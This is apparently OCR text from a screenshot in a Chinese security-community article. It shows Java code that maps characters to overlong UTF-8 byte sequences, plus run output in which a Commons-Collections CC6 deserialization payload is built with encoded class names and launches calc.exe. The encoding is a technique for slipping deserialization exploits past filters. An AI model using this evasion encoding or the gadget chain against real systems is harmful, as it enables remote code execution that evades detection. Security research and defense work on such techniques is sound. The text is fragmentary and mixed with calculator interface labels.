 CustomObjectOutputStream.java
99 bytesMap.put('M', new int[]{0xe0,0x81,0x8d});
100 bytesMap.put('N', new int[]{0xe0,0x81,0x8e});
101 bytesMap.put('O', new int[]{0xe0,0x81,0x8f});
102 bytesMap.put('P', new int[]{0xe0,0x81,0x90});
103 bytesMap.put('Q', new int[]{0xe0,0x81,0x91});
104 bytesMap.put('R', new int[]{0xe0,0x81,0x92});
105 bytesMap.put('S', new int[]{0xe0,0x81,0x93});
106 bytesMap.put('T', new int[]{0xe0,0x81,0x94});
107 bytesMap.put('U', new int[]{0xe0,0x81,0x95});
108 bytesMap.put('V', new int[]{0xe0,0x81,0x96});
109 bytesMap.put('W', new int[]{0xe0,0x81,0x97});
110 bytesMap.put('X', new int[]{0xe0,0x81,0x98});
111 bytesMap.put('Y', new int[]{0xe0,0x81,0x99});
112 bytesMap.put('Z', new int[]{0xe0,0x81,0x9a});
113 bytesMap.put('[', new int[]{0xe0,0x81,0x9b});
114 bytesMap.put(']', new int[]{0xe0,0x81,0x9d});
115 bytesMap.put('a', new int[]{0xe0,0x81,0xa1});
116 bytesMap.put('b', new int[]{0xe0,0x81,0xa2});
117 bytesMap.put('c', new int[]{0xe0,0x81,0xa3});
118 bytesMap.put('d', new int[]{0xe0,0x81,0xa4});
119 bytesMap.put('e', new int[]{0xe0,0x81,0xa5});
120 bytesMap.put('f', new int[]{0xe0,0x81,0xa6});
121 bytesMap.put('g', new int[]{0xe0,0x81,0xa7});
122 bytesMap.put('h', new int[]{0xe0,0x81,0xa8});
123 bytesMap.put('i', new int[]{0xe0,0x81,0xa9});
124 bytesMap.put('j', new int[]{0xe0,0x81,0xaa});
125 bytesMap.put('k', new int[]{0xe0,0x81,0xab});
126 bytesMap.put('l', new int[]{0xe0,0x81,0xac});
127 bytesMap.put('m', new int[]{0xe0,0x81,0xad});
128 bytesMap.put('n', new int[]{0xe0,0x81,0xae});
129 bytesMap.put('o', new int[]{0xe0,0x81,0xaf});
130 bytesMap.put('p', new int[]{0xe0,0x81,0xb0});
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: testPayload
E:\Java\jdk1.8.0_102\bin\java.exe ...
cc6------generate finish--(calc.exe)------
java.util.HashMap
e0,81,aa,e0,81,a1,e0,81,b6,e0,81,a1,e0,80,ae,e0,81,b5,e0,81,b4,e0,81,a9,e0,81,ac,e0,80,ae,e0,81,88,e0,81,a1,e0,81,b3,e0,81,a8,e0,81,8d,e0,81,a1,e0,81,b0,
org.apache.commons.collections.keyvalue.TiedMapEntry
e0,81,af,e0,81,b2,e0,81,a7,e0,80,ae,e0,81,a1,e0,81,b0,e0,81,a1,e0,81,a3,e0,81,a8,e0,81,a5,e0,80,ae,e0,81,a3,e0,81,af,e0,81,ad,e0,81,ad,e0,81,af,e0,81,ae,e0,81,b3,e0,80,ae,e0,81,a3,e0,81,af
先知社区